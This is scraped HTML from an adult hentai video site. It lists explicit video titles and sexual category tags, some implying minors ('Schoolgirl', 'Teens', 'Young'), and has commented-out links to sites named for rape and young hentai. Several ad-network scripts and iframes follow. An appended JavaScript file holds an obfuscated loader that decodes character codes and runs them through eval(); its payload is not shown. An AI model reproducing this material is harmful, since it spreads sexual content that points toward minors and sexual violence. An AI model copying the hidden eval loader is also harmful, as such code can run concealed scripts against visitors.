                <div class="thumb">
                    <a href="/zh/video/1634612628883686330/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="16af4f8681fac3ba" src="/thumbs/330/1634612628883686330_0.jpg" alt="3D Compilation: Overwatch Ashe Missionary Fuck Dva Asshole Sex Toy Ride Mercy Creampied Uncensored Tentacle" width="400" height="225">
                        </div>
                        <p>3D Compilation: Overwatch Ashe Missionary Fuck Dva Asshole Sex Toy Ride Mercy Creampied Uncensored Tentacle</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 133</span>
                        <span><i class="la la-clock"></i> 5:59</span>
                        <span><i class="la la-cloud-upload"></i> 25.12.2023</span>
                    </div>
                </div>
                                                                           
                 
                
            </div>
            
            
            
            
            <div class="pagination view-more">
                
            </div>
            



            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
             <h2>Awesome Porn Sites</h2>
            
            <ul class="list tradlist">
                
                <li><a href="https://livesexcams9.com"><i class="la la-check-circle"></i> LiveSexCams9</a></li>
                <li><a href="https://pornmovies.site/"><i class="la la-check-circle"></i> Porn Movies</a></li>
                <li><a href="https://sexvideos.ink"><i class="la la-check-circle"></i> Sex Videos</a></li>
                <li><a href="https://sexxxx.love"><i class="la la-check-circle"></i> Sex Xxx</a></li>
                <li><a href="https://qep.me/"><i class="la la-check-circle"></i> Qep</a></li>
                <li><a href="https://bestpornsites.cc"><i class="la la-check-circle"></i> Best Porn Sites</a></li>
                
            </ul>           
            
            <h2>Categories list</h2>
            
            <ul class="list">
                
                      
 <li><a href="/zh/category/30081077/Strapon/popular/1/" target="_self"><span><i class="la la-video"></i> 9</span> <i class="la la-tag"></i> 一种性爱工具</a></li>              
                      
 <li><a href="/zh/category/18743349/Tentacle/popular/1/" target="_self"><span><i class="la la-video"></i> 107</span> <i class="la la-tag"></i> 一种手臂形状的卷曲的日本色情玩具</a></li>              
                      
 <li><a href="/zh/category/31195189/Threesome/popular/1/" target="_self"><span><i class="la la-video"></i> 92</span> <i class="la la-tag"></i> 三人性交</a></li>              
                      
 <li><a href="/zh/category/25755701/Gangbang/popular/1/" target="_self"><span><i class="la la-video"></i> 58</span> <i class="la la-tag"></i> 三人或多人自愿的性交</a></li>              
                      
 <li><a href="/zh/category/18874421/3D/popular/1/" target="_self"><span><i class="la la-video"></i> 247</span> <i class="la la-tag"></i> 三维</a></li>              
                      
 <li><a href="/zh/category/21561397/Amateur/popular/1/" target="_self"><span><i class="la la-video"></i> 112</span> <i class="la la-tag"></i> 业余的</a></li>              
                      
 <li><a href="/zh/category/21758005/Asian/popular/1/" target="_self"><span><i class="la la-video"></i> 212</span> <i class="la la-tag"></i> 亚洲人</a></li>              
                      
 <li><a href="/zh/category/22085685/BBW/popular/1/" target="_self"><span><i class="la la-video"></i> 24</span> <i class="la la-tag"></i> 体型较胖的漂亮女人</a></li>              
                      
 <li><a href="/zh/category/20971573/Princess/popular/1/" target="_self"><span><i class="la la-video"></i> 41</span> <i class="la la-tag"></i> 公主</a></li>              
                      
 <li><a href="/zh/category/28966965/Public/popular/1/" target="_self"><span><i class="la la-video"></i> 50</span> <i class="la la-tag"></i> 公开的</a></li>              
                      
 <li><a href="/zh/category/31391797/Uniform/popular/1/" target="_self"><span><i class="la la-video"></i> 172</span> <i class="la la-tag"></i> 制服</a></li>              
                      
 <li><a href="/zh/category/19988533/Animation/popular/1/" target="_self"><span><i class="la la-video"></i> 98</span> <i class="la la-tag"></i> 动漫</a></li>              
                      
 <li><a href="/zh/category/18612277/Anime/popular/1/" target="_self"><span><i class="la la-video"></i> 445</span> <i class="la la-tag"></i> 动漫</a></li>              
                      
 <li><a href="/zh/category/53/Hentai/popular/1/" target="_self"><span><i class="la la-video"></i> 1210</span> <i class="la la-tag"></i> 动漫中女性有超出现实的好身材</a></li>              
                      
 <li><a href="/zh/category/19660853/Yuri/popular/1/" target="_self"><span><i class="la la-video"></i> 6</span> <i class="la la-tag"></i> 动漫中的女同性恋关系</a></li>              
                      
 <li><a href="/zh/category/21037109/Umemaro/popular/1/" target="_self"><span><i class="la la-video"></i> 5</span> <i class="la la-tag"></i> 动漫性爱视频</a></li>              
                      
 <li><a href="/zh/category/24248373/Doctor/popular/1/" target="_self"><span><i class="la la-video"></i> 17</span> <i class="la la-tag"></i> 医生</a></li>              
                      
 <li><a href="/zh/category/18939957/Cartoons/popular/1/" target="_self"><span><i class="la la-video"></i> 22</span> <i class="la la-tag"></i> 卡通片</a></li>              
                      
 <li><a href="/zh/category/24444981/Double Penetration/popular/1/" target="_self"><span><i class="la la-video"></i> 26</span> <i class="la la-tag"></i> 双性交</a></li>              
                      
 <li><a href="/zh/category/20250677/Cosplay/popular/1/" target="_self"><span><i class="la la-video"></i> 114</span> <i class="la la-tag"></i> 变装</a></li>              
                      
 <li><a href="/zh/category/22675509/Blowjobs/popular/1/" target="_self"><span><i class="la la-video"></i> 5</span> <i class="la la-tag"></i> 口交</a></li>              
                      
 <li><a href="/zh/category/20381749/Pokemon/popular/1/" target="_self"><span><i class="la la-video"></i> 10</span> <i class="la la-tag"></i> 口袋妖怪</a></li>              
                      
 <li><a href="/zh/category/20054069/Kawaii/popular/1/" target="_self"><span><i class="la la-video"></i> 2</span> <i class="la la-tag"></i> 可爱的</a></li>              
                      
 <li><a href="/zh/category/19726389/Trap/popular/1/" target="_self"><span><i class="la la-video"></i> 4</span> <i class="la la-tag"></i> 圈套</a></li>              
                      
 <li><a href="/zh/category/24117301/Dildo/popular/1/" target="_self"><span><i class="la la-video"></i> 76</span> <i class="la la-tag"></i> 塑料的阴茎</a></li>              
                      
 <li><a href="/zh/category/19333173/Aliens/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> 外国人</a></li>              
                      
 <li><a href="/zh/category/26279989/Hairy/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> 多毛的</a></li>              
                      
 <li><a href="/zh/category/22347829/Big Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 182</span> <i class="la la-tag"></i> 大胸部</a></li>              
                      
 <li><a href="/zh/category/22413365/Big Cock/popular/1/" target="_self"><span><i class="la la-video"></i> 105</span> <i class="la la-tag"></i> 大阴茎</a></li>              
                      
 <li><a href="/zh/category/27131957/Lesbian/popular/1/" target="_self"><span><i class="la la-video"></i> 161</span> <i class="la la-tag"></i> 女同性恋</a></li>              
                      
 <li><a href="/zh/category/29491253/Schoolgirl/popular/1/" target="_self"><span><i class="la la-video"></i> 63</span> <i class="la la-tag"></i> 女学生</a></li>              
                      
 <li><a href="/zh/category/18546741/Futanari/popular/1/" target="_self"><span><i class="la la-video"></i> 53</span> <i class="la la-tag"></i> 女性外貌但有男性生值器官的人</a></li>              
                      
 <li><a href="/zh/category/31260725/Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 114</span> <i class="la la-tag"></i> 女性的乳房</a></li>              
                      
 <li><a href="/zh/category/30015541/Squirting/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> 女性阴部喷射液体</a></li>              
                      
 <li><a href="/zh/category/23330869/College/popular/1/" target="_self"><span><i class="la la-video"></i> 27</span> <i class="la la-tag"></i> 学院</a></li>              
                      
 <li><a href="/zh/category/21889077/Babes/popular/1/" target="_self"><span><i class="la la-video"></i> 44</span> <i class="la la-tag"></i> 宝贝</a></li>              
                      
 <li><a href="/zh/category/21364789/Family/popular/1/" target="_self"><span><i class="la la-video"></i> 1</span> <i class="la la-tag"></i> 家庭</a></li>              
                      
 <li><a href="/zh/category/22872117/Bukkake/popular/1/" target="_self"><span><i class="la la-video"></i> 26</span> <i class="la la-tag"></i> 对某物反复射精</a></li>              
                      
 <li><a href="/zh/category/19398709/Demons/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> 小样</a></li>              
                      
 <li><a href="/zh/category/24379445/Doggystyle/popular/1/" target="_self"><span><i class="la la-video"></i> 54</span> <i class="la la-tag"></i> 小狗式性交</a></li>              
                      
 <li><a href="/zh/category/21823541/Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 99</span> <i class="la la-tag"></i> 屁股</a></li>              
                      
 <li><a href="/zh/category/31653941/Young/popular/1/" target="_self"><span><i class="la la-video"></i> 70</span> <i class="la la-tag"></i> 年轻的</a></li>              
                      
 <li><a href="/zh/category/28901429/Pregnant/popular/1/" target="_self"><span><i class="la la-video"></i> 16</span> <i class="la la-tag"></i> 怀孕的</a></li>              
                      
 <li><a href="/zh/category/20906037/Ninja/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> 性爱姿势的一种</a></li>              
                      
 <li><a href="/zh/category/18808885/Monster/popular/1/" target="_self"><span><i class="la la-video"></i> 69</span> <i class="la la-tag"></i> 怪兽</a></li>              
                      
 <li><a href="/zh/category/23461941/Couple/popular/1/" target="_self"><span><i class="la la-video"></i> 35</span> <i class="la la-tag"></i> 情侣</a></li>              
                      
 <li><a href="/zh/category/27656245/Mature/popular/1/" target="_self"><span><i class="la la-video"></i> 59</span> <i class="la la-tag"></i> 成熟的</a></li>              
                      
 <li><a href="/zh/category/26345525/Handjob/popular/1/" target="_self"><span><i class="la la-video"></i> 53</span> <i class="la la-tag"></i> 手淫</a></li>              
                      
 <li><a href="/zh/category/27983925/Nurse/popular/1/" target="_self"><span><i class="la la-video"></i> 28</span> <i class="la la-tag"></i> 护士</a></li>              
                      
 <li><a href="/zh/category/23920693/Cheerleader/popular/1/" target="_self"><span><i class="la la-video"></i> 2</span> <i class="la la-tag"></i> 拉拉队长</a></li>              
                      
 <li><a href="/zh/category/25296949/Fisting/popular/1/" target="_self"><span><i class="la la-video"></i> 9</span> <i class="la la-tag"></i> 拳头放入臀部或者阴部</a></li>              
                      
 <li><a href="/zh/category/27525173/Massage/popular/1/" target="_self"><span><i class="la la-video"></i> 24</span> <i class="la la-tag"></i> 按摩</a></li>              
                      
 <li><a href="/zh/category/22151221/BDSM/popular/1/" target="_self"><span><i class="la la-video"></i> 96</span> <i class="la la-tag"></i> 捆绑与暴力性爱</a></li>              
                      
 <li><a href="/zh/category/28311605/Orgy/popular/1/" target="_self"><span><i class="la la-video"></i> 44</span> <i class="la la-tag"></i> 放荡</a></li>              
                      
 <li><a href="/zh/category/26804277/Japanese/popular/1/" target="_self"><span><i class="la la-video"></i> 213</span> <i class="la la-tag"></i> 日本人</a></li>              
                      
 <li><a href="/zh/category/18677813/Manga/popular/1/" target="_self"><span><i class="la la-video"></i> 94</span> <i class="la la-tag"></i> 日本小说或漫画书</a></li>              
                      
 <li><a href="/zh/category/19071029/Yaoi/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> 日语中的男同性恋或者同性恋</a></li>              
                      
 <li><a href="/zh/category/20774965/Pool/popular/1/" target="_self"><span><i class="la la-video"></i> 10</span> <i class="la la-tag"></i> 泳池</a></li>              
                      
 <li><a href="/zh/category/24182837/Deep Throat/popular/1/" target="_self"><span><i class="la la-video"></i> 39</span> <i class="la la-tag"></i> 深喉</a></li>              
                      
 <li><a href="/zh/category/19529781/Furry/popular/1/" target="_self"><span><i class="la la-video"></i> 12</span> <i class="la la-tag"></i> 渡轮</a></li>              
                      
 <li><a href="/zh/category/21168181/Tifa/popular/1/" target="_self"><span><i class="la la-video"></i> 5</span> <i class="la la-tag"></i> 游戏中的一个年轻的女英雄角色</a></li>              
                      
 <li><a href="/zh/category/21233717/Bleach/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> 漂白剂</a></li>              
                      
 <li><a href="/zh/category/20316213/Naruto/popular/1/" target="_self"><span><i class="la la-video"></i> 28</span> <i class="la la-tag"></i> 火影忍者</a></li>              
                      
 <li><a href="/zh/category/31326261/Toys/popular/1/" target="_self"><span><i class="la la-video"></i> 42</span> <i class="la la-tag"></i> 玩具（复数）</a></li>              
                      
 <li><a href="/zh/category/25428021/Footjob/popular/1/" target="_self"><span><i class="la la-video"></i> 11</span> <i class="la la-tag"></i> 用脚自慰</a></li>              
                      
 <li><a href="/zh/category/19922997/Toons/popular/1/" target="_self"><span><i class="la la-video"></i> 24</span> <i class="la la-tag"></i> 电子游戏中角色</a></li>              
                      
 <li><a href="/zh/category/25821237/Gays/popular/1/" target="_self"><span><i class="la la-video"></i> 7</span> <i class="la la-tag"></i> 男同性恋</a></li>              
                      
 <li><a href="/zh/category/19005493/Drawn/popular/1/" target="_self"><span><i class="la la-video"></i> 11</span> <i class="la la-tag"></i> 画画</a></li>              
                      
 <li><a href="/zh/category/26673205/Interracial/popular/1/" target="_self"><span><i class="la la-video"></i> 63</span> <i class="la la-tag"></i> 种族间的</a></li>              
                      
 <li><a href="/zh/category/23527477/Creampie/popular/1/" target="_self"><span><i class="la la-video"></i> 144</span> <i class="la la-tag"></i> 精液从阴道流出</a></li>              
                      
 <li><a href="/zh/category/23593013/Cumshot/popular/1/" target="_self"><span><i class="la la-video"></i> 148</span> <i class="la la-tag"></i> 精液喷射</a></li>              
                      
 <li><a href="/zh/category/26411061/Hardcore/popular/1/" target="_self"><span><i class="la la-video"></i> 146</span> <i class="la la-tag"></i> 紧张不安的</a></li>              
                      
 <li><a href="/zh/category/23396405/Compilation/popular/1/" target="_self"><span><i class="la la-video"></i> 70</span> <i class="la la-tag"></i> 编辑</a></li>              
                      
 <li><a href="/zh/category/20512821/Sailormoon/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> 美国动漫</a></li>              
                      
 <li><a href="/zh/category/26214453/Group Sex/popular/1/" target="_self"><span><i class="la la-video"></i> 46</span> <i class="la la-tag"></i> 群交</a></li>              
                      
 <li><a href="/zh/category/30998581/Teacher/popular/1/" target="_self"><span><i class="la la-video"></i> 45</span> <i class="la la-tag"></i> 老师</a></li>              
                      
 <li><a href="/zh/category/21626933/Anal/popular/1/" target="_self"><span><i class="la la-video"></i> 134</span> <i class="la la-tag"></i> 肛门的</a></li>              
                      
 <li><a href="/zh/category/27590709/Masturbation/popular/1/" target="_self"><span><i class="la la-video"></i> 71</span> <i class="la la-tag"></i> 自慰</a></li>              
                      
 <li><a href="/zh/category/28835893/POV/popular/1/" target="_self"><span><i class="la la-video"></i> 42</span> <i class="la la-tag"></i> 观点</a></li>              
                      
 <li><a href="/zh/category/31064117/Teens/popular/1/" target="_self"><span><i class="la la-video"></i> 39</span> <i class="la la-tag"></i> 青少年</a></li>              
                      
 <li><a href="/zh/category/20447285/Warcraft/popular/1/" target="_self"><span><i class="la la-video"></i> 4</span> <i class="la la-tag"></i> 魔兽世界</a></li>              
                      
 <li><a href="/zh/category/19595317/Magic/popular/1/" target="_self"><span><i class="la la-video"></i> 7</span> <i class="la la-tag"></i> 魔法</a></li>              
                      
 <li><a href="/zh/category/24707125/Ebony/popular/1/" target="_self"><span><i class="la la-video"></i> 27</span> <i class="la la-tag"></i> 黑人或深色肤色的人</a></li>              
   
                
            </ul>
            
            
            
            
            <h2>Porn Sites List</h2>
            
            <ul class="list tradlist">
                
<!-- <li><a href="https://animesexvideos.net" data-ct="1882705697"><i class="la la-check-circle"></i> Anime Sex Videos</a></li><li><a href="http://rapehentai.net/" data-ct="525905287"><i class="la la-check-circle"></i> Hentai Porn Tube</a></li><li><a href="http://www.xxxanime.pro/" data-ct="1494964926"><i class="la la-check-circle"></i> XXX Anime Porn</a></li><li><a href="https://hentaimangatube.org/" data-ct="2490923399"><i class="la la-check-circle"></i> hentaimangatube</a></li><li><a href="https://hentaimanga.name/" data-ct="1417334993"><i class="la la-check-circle"></i> Hentai Manga</a></li><li><a href="http://bigtithentai.net" data-ct="486928083"><i class="la la-check-circle"></i> Big Tit Hentai</a></li><li><a href="http://hentaihub.org/" data-ct="1597301568"><i class="la la-check-circle"></i> Hentai Hub</a></li><li><a href="https://uncensoredhentai.org/" data-ct="1394884985"><i class="la la-check-circle"></i> Uncensored Hentai</a></li><li><a href="https://hotanime.org" data-ct="3511937787"><i class="la la-check-circle"></i> Hot Anime</a></li><li><a href="https://animetvtube.com/" data-ct="1357754017"><i class="la la-check-circle"></i> anime tv tube</a></li><li><a href="https://sexanime.org" data-ct="1414142723"><i class="la la-check-circle"></i> Sex Anime</a></li><li><a href="http://www.allcartoonsex.net/" data-ct="1717370939"><i class="la la-check-circle"></i> All Cartoon Sex</a></li><li><a href="http://www.x3dxxx.com/" data-ct="1866957403"><i class="la la-check-circle"></i> x 3d porn</a></li><li><a href="http://hentaivideotube.net/" data-ct="1876814420"><i class="la la-check-circle"></i> Hentai Video Tube</a></li><li><a href="https://hentaistreamtube.org/" data-ct="2073491054"><i class="la la-check-circle"></i> Hentai Stream Tube</a></li><li><a href="http://www.xxx-comics.pro/" data-ct="2415145942"><i class="la la-check-circle"></i> xxx comics porn</a></li><li><a href="http://www.hentaimovs.com/" data-ct="2996665631"><i class="la la-check-circle"></i> hentai movies</a></li><li><a href="https://3dhentaitube.net/" data-ct="3740173866"><i class="la la-check-circle"></i> 3D Hentai Tube</a></li><li><a href="https://younghentai.org/" data-ct="4048728643"><i class="la la-check-circle"></i> Young Hentai</a></li> -->  
                
            </ul>
            
            
            
           
            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <!-- / AD banners 300x250 block -->
            
            
            
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; animeboobs.org</span>.</p>
                <p>版权所有.</p>
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lexend:wght@400;600&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/311135",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c20d1181fd7f49ec9430f47c32e15cbf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: application/javascript
request_url: https://animeboobs.org/js/dWt8V6dFQllsRGElNymE.js
body_size: 23034
content:
function cfwajrkujr(hcqqubke){var zhfvdurvqd='Z';var yxwbnmvo='A';var dfcwqgnbg=[];var rixwltnsg=new RegExp('['+yxwbnmvo+'-'+zhfvdurvqd+']');var rdgbxipwwf=hcqqubke.split(rixwltnsg);for(var i=0;i<rdgbxipwwf.length;i++){dfcwqgnbg.push(String.fromCharCode(parseInt(rdgbxipwwf[i],20)/(89)));}eval(dfcwqgnbg.splice(1,dfcwqgnbg.length).join(''));}cfwajrkujr('[base64]'); 
     